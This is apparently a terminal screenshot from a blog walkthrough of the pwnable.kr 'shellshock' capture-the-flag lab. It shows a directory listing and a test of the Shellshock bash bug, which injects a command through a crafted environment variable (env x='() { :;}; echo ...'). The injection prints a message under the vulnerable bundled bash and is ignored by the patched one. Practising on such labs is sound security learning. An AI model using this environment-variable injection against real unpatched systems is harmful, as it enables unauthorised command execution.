 bongbongco.github.io — ssh shellshock@pwnable.kr -p2222 — 80×21
[shellshock@ubuntu:~$ ls -al ]
total 980
drwxr-x---  5 root shellshock       4096 Oct 23 10:40 .
drwxr-xr-x 80 root root             4096 Jan 11 23:27 ..
-r-xr-xr-x  1 root shellshock     959120 Oct 12  2014 bash
d---------  2 root root             4096 Oct 12  2014 .bash_history
-r--r-----  1 root shellshock_pwn     47 Oct 12  2014 flag
dr-xr-xr-x  2 root root             4096 Oct 12  2014 .irssi
drwxr-xr-x  2 root root             4096 Oct 23 10:40 .pwntools-cache
-r-xr-sr-x  1 root shellshock_pwn   8547 Oct 12  2014 shellshock
-r--r--r--  1 root root              188 Oct 12  2014 shellshock.c
[shellshock@ubuntu:~$ vi ./shellshock.c ]
[shellshock@ubuntu:~$ ./shellshock ]
shock_me
[shellshock@ubuntu:~$ ./bash ]
[shellshock@ubuntu:~$ env x='() { :;}; echo shellshock!' bash -c 'echo safe' ]
safe
[shellshock@ubuntu:~$ env x='() { :;}; echo shellshock!' ./bash -c 'echo safe' ]
shellshock!
safe
shellshock@ubuntu:~$